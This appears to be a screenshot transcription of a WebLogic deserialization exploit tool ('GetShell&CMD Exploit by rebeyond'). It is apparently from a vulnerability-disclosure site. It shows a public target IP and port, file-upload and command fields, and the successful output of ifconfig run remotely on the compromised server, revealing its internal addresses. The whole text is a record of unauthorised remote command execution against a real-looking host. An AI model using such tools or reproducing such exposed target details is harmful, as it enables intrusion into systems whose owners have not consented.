 WebLogic Unserialization GetShell&CMD Exploit by rebeyond

Host: 58.254.214.131

Port: 80

DisConn

FilePath:

Upload

CMD: ifconfig

Execute

Result:
eth0 Link encap:Ethernet HWaddr 00:50:56:A1:5A:4A
inet addr:10.106.0.50 Bcast:10.106.0.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:780928317 errors:0 dropped:0 overruns:0 frame:0
TX packets:900678566 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:204851198847 (190.7 GiB) TX bytes:520486633997 (484.7 GiB)

eth0:1 Link encap:Ethernet HWaddr 00:50:56:A1:5A:4A
inet addr:10.106.0.52 Bcast:10.106.0.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1

lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:5032 errors:0 dropped:0 overruns:0 frame:0
TX packets:5032 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:4516652 (4.3 MiB) TX bytes:4516652 (4.3 MiB)

www.wooyun.org
Connected!